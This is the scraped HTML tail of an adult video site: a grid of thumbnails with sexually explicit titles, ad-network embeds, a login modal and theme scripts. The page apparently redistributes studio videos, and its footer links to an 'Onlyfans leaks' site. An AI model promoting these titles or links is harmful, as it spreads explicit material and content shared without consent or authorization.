<article data-video-id="video_15" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Moillys-House-Of-Pleasure-Molly-K-Keiran-Lee.jpg" class="loop-video thumb-block video-preview-item post-103012 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-big-ass category-brazzers-bra category-brazzers-cam category-brazzers-casino category-brazzers-chat category-brazzers-chatting category-brazzers-free-videos category-brazzers-hd category-brazzers-live category-brazzers-xxx category-uncategorized tag-moillys-house-of-pleasure tag-moillys-house-of-pleasure-anal tag-moillys-house-of-pleasure-keiran-lee tag-moillys-house-of-pleasure-molly-k tag-moillys-house-of-pleasure-porn tag-moillys-house-of-pleasure-xxx" data-post-id="103012">
<a href="https://porntn.cam/moillys-house-of-pleasure-molly-k-keiran-lee/" title="Moillys House Of Pleasure, Molly K, Keiran Lee">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Moillys-House-Of-Pleasure-Molly-K-Keiran-Lee.jpg" alt="Moillys House Of Pleasure, Molly K, Keiran Lee"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 1</span>			<span class="duration"><i class="fa fa-clock-o"></i>41:13</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Moillys House Of Pleasure, Molly K, Keiran Lee</span>
</header>
</a>
</article>
<article data-video-id="video_16" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Horny-Open-House-Hookup-Kayley-Gunner-Sami-Hayes-Mazee.jpg" class="loop-video thumb-block video-preview-item post-103009 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-big-ass category-brazzers-bra category-brazzers-cam category-brazzers-casino category-brazzers-chat category-brazzers-chatting category-brazzers-free-videos category-brazzers-hd category-brazzers-live category-brazzers-xxx category-uncategorized tag-horny-open-house-hookup tag-horny-open-house-hookup-anal tag-horny-open-house-hookup-kayley-gunner tag-horny-open-house-hookup-mazee tag-horny-open-house-hookup-sami-hayes tag-horny-open-house-hookup-xxx" data-post-id="103009">
<a href="https://porntn.cam/horny-open-house-hookup-kayley-gunner-sami-hayes-mazee/" title="Horny Open House Hookup, Kayley Gunner, Sami Hayes, Mazee">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Horny-Open-House-Hookup-Kayley-Gunner-Sami-Hayes-Mazee.jpg" alt="Horny Open House Hookup, Kayley Gunner, Sami Hayes, Mazee"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 4</span>			<span class="duration"><i class="fa fa-clock-o"></i>45:08</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Horny Open House Hookup, Kayley Gunner, Sami Hayes, Mazee</span>
</header>
</a>
</article>
<article data-video-id="video_17" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Wingwoman-Secures-A-Threesome-Destiny-Mira-Cyber-Doll-Girthmasterr.jpg" class="loop-video thumb-block video-preview-item post-102958 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-live category-brazzers-xxx category-uncategorized tag-wingwoman-secures-a-threesome tag-wingwoman-secures-a-threesome-anal tag-wingwoman-secures-a-threesome-cyber-doll tag-wingwoman-secures-a-threesome-destiny-mira tag-wingwoman-secures-a-threesome-girthmasterr tag-wingwoman-secures-a-threesome-xxx" data-post-id="102958">
<a href="https://porntn.cam/wingwoman-secures-a-threesome-destiny-mira-cyber-doll-girthmasterr/" title="Wingwoman Secures A Threesome, Destiny Mira, Cyber Doll, Girthmasterr">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Wingwoman-Secures-A-Threesome-Destiny-Mira-Cyber-Doll-Girthmasterr.jpg" alt="Wingwoman Secures A Threesome, Destiny Mira, Cyber Doll, Girthmasterr"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 7</span>			<span class="duration"><i class="fa fa-clock-o"></i>32:11</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Wingwoman Secures A Threesome, Destiny Mira, Cyber Doll, Girthmasterr</span>
</header>
</a>
</article>
<article data-video-id="video_18" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Cheating-Feels-Good-Raissa-Bellini-Jordi-El-Nino-Polla.jpg" class="loop-video thumb-block video-preview-item post-102956 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-live category-brazzers-xxx category-uncategorized tag-cheating-feels-good tag-cheating-feels-good-anal tag-cheating-feels-good-bzz tag-cheating-feels-good-jordi-el-nino-polla tag-cheating-feels-good-raissa-bellini" data-post-id="102956">
<a href="https://porntn.cam/cheating-feels-good-raissa-bellini-jordi-el-nino-polla/" title="Cheating Feels Good, Raissa Bellini, Jordi El Nino Polla">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Cheating-Feels-Good-Raissa-Bellini-Jordi-El-Nino-Polla.jpg" alt="Cheating Feels Good, Raissa Bellini, Jordi El Nino Polla"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 8</span>			<span class="duration"><i class="fa fa-clock-o"></i>41:06</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Cheating Feels Good, Raissa Bellini, Jordi El Nino Polla</span>
</header>
</a>
</article>
<article data-video-id="video_19" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Cross-Cuntry-Cock-Ride-Part-2-Zoey-Uso-Valentine-Vixen-Van-Wylde.jpg" class="loop-video thumb-block video-preview-item post-102954 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-hd-video category-brazzers-live category-brazzers-xxx category-uncategorized tag-cross-cuntry-cock-ride-part-2 tag-cross-cuntry-cock-ride-part-2-anal tag-cross-cuntry-cock-ride-part-2-bzz tag-cross-cuntry-cock-ride-part-2-valentine-vixen tag-cross-cuntry-cock-ride-part-2-van-wylde tag-cross-cuntry-cock-ride-part-2-xxx tag-cross-cuntry-cock-ride-part-2-zoey-uso tag-indica-flower tag-valentine-vixen tag-zoey-uso" data-post-id="102954">
<a href="https://porntn.cam/cross-cuntry-cock-ride-part-2-zoey-uso-valentine-vixen-van-wylde/" title="Cross Cuntry Cock Ride Part 2, Zoey Uso, Valentine Vixen, Van Wylde">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Cross-Cuntry-Cock-Ride-Part-2-Zoey-Uso-Valentine-Vixen-Van-Wylde.jpg" alt="Cross Cuntry Cock Ride Part 2, Zoey Uso, Valentine Vixen, Van Wylde"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 3</span>			<span class="duration"><i class="fa fa-clock-o"></i>44:37</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Cross Cuntry Cock Ride Part 2, Zoey Uso, Valentine Vixen, Van Wylde</span>
</header>
</a>
</article>
<article data-video-id="video_20" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Save-Some-For-Dessert-The-Best-Of-Dinner-Sex.jpg" class="loop-video thumb-block video-preview-item post-102952 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-home-maid category-brazzers-today category-brazzers-toys-sex category-brazzers-xxx category-uncategorized tag-cross-cuntry-cock-ride-part-1 tag-cross-cuntry-cock-ride-part-1-anal tag-cross-cuntry-cock-ride-part-1-mick-blue tag-cross-cuntry-cock-ride-part-1-valentine-vixen tag-cross-cuntry-cock-ride-part-1-xxx tag-cross-cuntry-cock-ride-part-1-zoey-uso" data-post-id="102952">
<a href="https://porntn.cam/save-some-for-dessert-the-best-of-dinner-sex/" title="Save Some For Dessert! The Best Of Dinner Sex">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Save-Some-For-Dessert-The-Best-Of-Dinner-Sex.jpg" alt="Save Some For Dessert! The Best Of Dinner Sex"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 6</span>			<span class="duration"><i class="fa fa-clock-o"></i>32:35</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Save Some For Dessert! The Best Of Dinner Sex</span>
</header>
</a>
</article>
<article data-video-id="video_21" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Cross-Cuntry-Cock-Ride-Part-1-Zoey-Uso-Valentine-Vixen-Mick-Blue.jpg" class="loop-video thumb-block video-preview-item post-102951 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-home-maid category-brazzers-today category-brazzers-toys-sex category-brazzers-xxx category-uncategorized tag-cross-cuntry-cock-ride-part-1 tag-ricky-johnson tag-valentine-vixen tag-zoey-uso" data-post-id="102951">
<a href="https://porntn.cam/cross-cuntry-cock-ride-part-1-zoey-uso-valentine-vixen-mick-blue/" title="Cross Cuntry Cock Ride Part 1, Zoey Uso, Valentine Vixen, Mick Blue">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Cross-Cuntry-Cock-Ride-Part-1-Zoey-Uso-Valentine-Vixen-Mick-Blue.jpg" alt="Cross Cuntry Cock Ride Part 1, Zoey Uso, Valentine Vixen, Mick Blue"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 4</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:07:45</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Cross Cuntry Cock Ride Part 1, Zoey Uso, Valentine Vixen, Mick Blue</span>
</header>
</a>
</article>
<article data-video-id="video_22" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/EvilAngel-Anna-De-Ville-–-Nympho-Wars.jpg" class="loop-video thumb-block video-preview-item post-102947 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-chatting category-brazzers-hd-video category-brazzers-webcam-videos category-brazzers-xxx category-step-mom" data-post-id="102947">
<a href="https://porntn.cam/evilangel-anna-de-ville-nympho-wars/" title="[EvilAngel] Anna De Ville – Nympho Wars">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/EvilAngel-Anna-De-Ville-–-Nympho-Wars.jpg" alt="[EvilAngel] Anna De Ville – Nympho Wars"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 9</span>			<span class="duration"><i class="fa fa-clock-o"></i>34:48</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>[EvilAngel] Anna De Ville – Nympho Wars</span>
</header>
</a>
</article>
<article data-video-id="video_23" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Shirtcocking-For-The-Win-Sarah-Arabic-Will-Pounder.jpg" data-trailer="https://prog-public-ht.project1content.com/21d/05d/5e4/29d/415/a9d/6b3/fa4/f34/8e1/2f/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102946 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-chatting category-brazzers-hd-video category-brazzers-webcam-videos category-brazzers-xxx category-step-mom tag-shirtcocking-for-the-win tag-shirtcocking-for-the-win-anal tag-shirtcocking-for-the-win-sarah-arabic tag-shirtcocking-for-the-win-will-pounder tag-shirtcocking-for-the-win-xxx" data-post-id="102946">
<a href="https://porntn.cam/shirtcocking-for-the-win-sarah-arabic-will-pounder/" title="Shirtcocking For The Win, Sarah Arabic, Will Pounder">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Shirtcocking-For-The-Win-Sarah-Arabic-Will-Pounder.jpg" alt="Shirtcocking For The Win, Sarah Arabic, Will Pounder"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 44</span>			<span class="duration"><i class="fa fa-clock-o"></i>41:00</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Shirtcocking For The Win, Sarah Arabic, Will Pounder</span>
</header>
</a>
</article>
<article data-video-id="video_24" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/The-Nervous-Masseur-Amber-Bloom-Danny-D.jpg" data-trailer="https://prog-public-ht.project1content.com/404/da5/4a3/96e/4c1/789/4a5/8c6/a39/115/f6/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102943 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-hd-video category-brazzers-live category-brazzers-xxx category-uncategorized tag-the-nervous-masseur tag-the-nervous-masseur-amber-bloom tag-the-nervous-masseur-anal tag-the-nervous-masseur-brazzers tag-the-nervous-masseur-danny-d tag-the-nervous-masseur-xxx" data-post-id="102943">
<a href="https://porntn.cam/the-nervous-masseur-amber-bloom-danny-d/" title="The Nervous Masseur, Amber Bloom, Danny D">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/The-Nervous-Masseur-Amber-Bloom-Danny-D.jpg" alt="The Nervous Masseur, Amber Bloom, Danny D"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 23</span>			<span class="duration"><i class="fa fa-clock-o"></i>31:31</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>The Nervous Masseur, Amber Bloom, Danny D</span>
</header>
</a>
</article>
<article data-video-id="video_25" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Match-My-Freak-Lily-Lou-Zane-Walker.jpg" data-trailer="https://prog-public-ht.project1content.com/f78/45d/1c4/699/46a/abc/11e/76d/c17/2cd/0b/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102942 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-hd-video category-brazzers-live category-brazzers-xxx category-uncategorized tag-match-my-freak tag-match-my-freak-anal tag-match-my-freak-brazzers tag-match-my-freak-lily-lou tag-match-my-freak-xxx tag-match-my-freak-zane-walker" data-post-id="102942">
<a href="https://porntn.cam/match-my-freak-lily-lou-zane-walker/" title="Match My Freak, Lily Lou, Zane Walker">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Match-My-Freak-Lily-Lou-Zane-Walker.jpg" alt="Match My Freak, Lily Lou, Zane Walker"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 8</span>			<span class="duration"><i class="fa fa-clock-o"></i>30:10</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Match My Freak, Lily Lou, Zane Walker</span>
</header>
</a>
</article>
<article data-video-id="video_26" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Master-Breaker-2-Rossa-Vaxx-Xander-Corvus.jpg" data-trailer="https://prog-public-ht.project1content.com/cbe/7f5/61d/591/4c3/097/3d4/057/f1f/45b/54/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102939 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx tag-girl-masterbating tag-girthmaster-porn tag-master-breaker-2 tag-master-breaker-2-anal tag-master-breaker-2-rossa-vaxx tag-master-breaker-2-xander-corvus tag-master-breaker-2-xxx tag-mutual-masterbation tag-sexe-master tag-women-masterbating tag-x-master" data-post-id="102939">
<a href="https://porntn.cam/master-breaker-2-rossa-vaxx-xander-corvus-x-master/" title="Master Breaker 2 Rossa Vaxx Xander Corvus X Master">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Master-Breaker-2-Rossa-Vaxx-Xander-Corvus.jpg" alt="Master Breaker 2 Rossa Vaxx Xander Corvus X Master"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 32</span>			<span class="duration"><i class="fa fa-clock-o"></i>42:08</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Master Breaker 2 Rossa Vaxx Xander Corvus X Master</span>
</header>
</a>
</article>
<article data-video-id="video_27" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Landlady-Needs-Cock-Calita-Fire-Jayme-D.jpg" data-trailer="https://prog-public-ht.project1content.com/913/3b2/ec3/d7e/453/789/9be/9cd/104/f1a/3d/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102938 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx tag-coco-lovecock tag-gayporn-bigcock tag-landlady-needs-cock tag-landlady-needs-cock-anal tag-landlady-needs-cock-calita-fire tag-landlady-needs-cock-jayme-d tag-landlady-needs-cock-xxx tag-massive-cock tag-monster-cock tag-starfire-porn tag-thick-cock" data-post-id="102938">
<a href="https://porntn.cam/landlady-needs-cock-calita-fire-jayme-d-starfire-porn/" title="Landlady Needs Cock Calita Fire Jayme D Starfire Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Landlady-Needs-Cock-Calita-Fire-Jayme-D.jpg" alt="Landlady Needs Cock Calita Fire Jayme D Starfire Porn"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 7</span>			<span class="duration"><i class="fa fa-clock-o"></i>43:16</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Landlady Needs Cock Calita Fire Jayme D Starfire Porn</span>
</header>
</a>
</article>
<article data-video-id="video_28" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Running-Away-From-Their-Wives-Alexis-Fawx-Mazee-The-Goat-Mikey-Perez.jpg" data-trailer="https://prog-public-ht.project1content.com/d97/cf7/e19/fe4/469/4a5/2d8/642/81c/b23/85/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102935 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx tag-alexis-fawx-porn tag-alexis-tae tag-jynx-mazee tag-kira-perez-porn tag-lauren-alexis-onlyfans tag-running-away-from-their-wives tag-running-away-from-their-wives-alexis-fawx tag-running-away-from-their-wives-anal tag-running-away-from-their-wives-brazzers tag-running-away-from-their-wives-mazee-the-goat tag-running-away-from-their-wives-mikey-perez tag-running-away-from-their-wives-xxx tag-theeesome-lesbian" data-post-id="102935">
<a href="https://porntn.cam/running-away-from-their-wives-alexis-fawx-mazee-the-goat-mikey-perez-alexis-tae/" title="Running Away From Their Wives Alexis Fawx Mazee The Goat Mikey Perez Alexis Tae">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Running-Away-From-Their-Wives-Alexis-Fawx-Mazee-The-Goat-Mikey-Perez.jpg" alt="Running Away From Their Wives Alexis Fawx Mazee The Goat Mikey Perez Alexis Tae"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 21</span>			<span class="duration"><i class="fa fa-clock-o"></i>42:12</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Running Away From Their Wives Alexis Fawx Mazee The Goat Mikey Perez Alexis Tae</span>
</header>
</a>
</article>
</div>
<div class="clear"></div>
</section>	</aside><!-- #sidebar -->

</div><!-- #content -->
<footer id="colophon" class="site-footer
br-bottom-10" role="contentinfo">
<div class="row">
<div class="happy-footer-mobile">
<iframe width="315" height="300" frameborder="0" scrolling="no" src="//tsyndicate.com/iframes2/e9dbf427d7c04dd6be41c8384394f3c7.html?extid={extid}"></iframe>			</div>
<div class="happy-footer">
<iframe width="900" height="250" frameborder="0" scrolling="no" src="//tsyndicate.com/iframes2/33a13ab8a9714dc488d3b62457be25a6.html?"></iframe>			</div>
<div class="one-column-footer">
<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="ts_ad_native_8rthw"></div>
<script src="//cdn.tsyndicate.com/sdk/v1/n.js"></script>
<script>
NativeAd({
element_id: "ts_ad_native_8rthw",
spot: "1271017f89204d528df1326695ea471b",
type: "label-under",
cols: 4,
rows: 1,
title: "Suggested for you",
titlePosition: "left",
adsByPosition: "right",
breakpoints: [
{
"cols": 2,
"width": 770
}
],
keywords: "{ keywords }",
extid: "{extid}",
});
</script></div></section>			</div>
<div class="clear"></div>
<div class="logo-footer">
<a href="https://porntn.cam/" rel="home" title="PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM"><img class="grayscale" src="
https://porntn.cam/wp-content/uploads/2024/12/Logo-1.png				" alt="PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM"></a>
</div>
<div class="footer-menu-container">
<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-25771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25771"><a href="https://new-porn-ads.com/">Brazzersextra</a></li>
<li id="menu-item-25775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25775"><a href="https://leaks.cam/">Onlyfans leaks</a></li>
<li id="menu-item-25953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25953"><a href="https://new-porn-ads.com/">Brazzers ads</a></li>
<li id="menu-item-26295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26295"><a href="http://fuq.com">fuq.com</a></li>
<li id="menu-item-28213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28213"><a href="https://4xvideo.com/">xxxx</a></li>
</ul></div>			</div>
<div class="site-info">
All rights reserved. Powered by porntn.cam			</div><!-- .site-info -->
</div>
</footer><!-- #colophon -->
</div><!-- #page -->
<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/retrotube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
<div class="modal-dialog" data-active-tab="">
<div class="modal-content">
<div class="modal-body">
<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
<!-- Register form -->
<div class="wpst-register">	
<div class="alert alert-danger">Registration is disabled.</div>
</div>
<!-- Login form -->
<div class="wpst-login">							 
<h3>Login to PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM</h3>
<form id="wpst_login_form" action="https://porntn.cam/" method="post">
<div class="form-field">
<label>Username</label>
<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
</div>
<div class="form-field">
<label for="wpst_user_pass">Password</label>
<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
</div>
<div class="form-field lost-password">
<input type="hidden" name="action" value="wpst_login_member"/>
<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
</div>
<input type="hidden" id="login-security" name="login-security" value="56c8fc97ea" /><input type="hidden" name="_wp_http_referer" value="/swing-fling-part-2-angela-white-molly-stewart-xander-corvus-2/" />							</form>
<div class="wpst-errors"></div>
</div>
<!-- Lost Password form -->
<div class="wpst-reset-password">							 
<h3>Reset Password</h3>
<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
<form id="wpst_reset_password_form" action="https://porntn.cam/" method="post">
<div class="form-field">
<label for="wpst_user_or_email">Username or E-mail</label>
<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
</div>
<div class="form-field">
<input type="hidden" name="action" value="wpst_reset_password"/>
<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
</div>
<input type="hidden" id="password-security" name="password-security" value="56c8fc97ea" /><input type="hidden" name="_wp_http_referer" value="/swing-fling-part-2-angela-white-molly-stewart-xander-corvus-2/" />							</form>
<div class="wpst-errors"></div>
</div>
<div class="wpst-loading">
<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
</div>
</div>
<div class="modal-footer">
<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
</div>				
</div>
</div>
</div>
<script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script>
<script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script>
<script type="text/javascript" src="https://porntn.cam/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script>
<script type="text/javascript" src="https://porntn.cam/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15" id="wpst-carousel-js"></script>
<script type="text/javascript" src="https://porntn.cam/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="wpst-touchswipe-js"></script>
<script type="text/javascript" src="https://porntn.cam/wp-content/themes/retrotube/assets/js/lazyload.js?ver=1.0.0" id="wpst-lazyload-js"></script>
<script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://porntn.cam/wp-admin/admin-ajax.php","nonce":"980dcf8cfc","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16/9","enable_views_system":"on","enable_rating_system":"on"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://porntn.cam/wp-content/themes/retrotube/assets/js/main.js?ver=1.13.0.1769150529" id="wpst-main-js"></script>
